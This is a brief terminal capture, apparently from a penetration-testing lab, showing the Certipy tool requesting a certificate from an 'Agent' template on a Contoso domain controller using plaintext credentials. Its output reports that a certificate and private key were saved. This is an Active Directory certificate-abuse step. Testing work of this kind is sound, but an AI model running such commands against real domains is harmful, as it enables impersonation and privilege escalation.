 ┌──(kali㉿kali)-[~/adcs]
└─$ certipy req 'contoso.com/Kent.Jill:P@ssw0rd'@DC01.contoso.com -ca CA-contoso -template Agent
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 34
[*] Got certificate without identification
[*] Certificate has not object SID
[*] Saved certificate and private key to 'kent.jill.pfx'